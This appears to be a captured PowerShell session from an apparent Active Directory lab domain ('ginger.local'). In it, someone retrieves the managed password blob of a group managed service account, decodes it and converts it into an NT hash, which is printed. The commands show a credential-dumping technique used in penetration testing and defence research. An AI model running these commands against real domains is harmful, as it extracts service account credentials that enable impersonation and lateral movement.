 PS C:\Windows\system32\config\systemprofile> $gmsa = Get-ADServiceAccount -Identity 'gMSATest' -properties 'msDS-ManagedPassword'
PS C:\Windows\system32\config\systemprofile> $gmsa
DistinguishedName    : CN=gMSAtest,CN=Managed Service Accounts,DC=ginger,DC=local
Enabled              : True
msDS-ManagedPassword : {1, 0, 0, 0...}
Name                 : gMSAtest
ObjectClass          : msDS-GroupManagedServiceAccount
ObjectGUID           : a8bbbf84-7068-42cf-ac87-0d7f11ec8dd3
SamAccountName       : gMSAtest$
SID                  : S-1-5-21-1229396915-1685934992-1098277325-1106
UserPrincipalName    :
PS C:\Windows\system32\config\systemprofile> $blob = $gmsa.'msDS-ManagedPassword'
PS C:\Windows\system32\config\systemprofile> $mp = ConvertFrom-ADManagedPasswordBlob $blob
PS C:\Windows\system32\config\systemprofile> $hash1 = ConvertTo-NTHash -Password $mp.SecureCurrentPassword
PS C:\Windows\system32\config\systemprofile> $hash1
c57ec417945b9f6326815153898d504e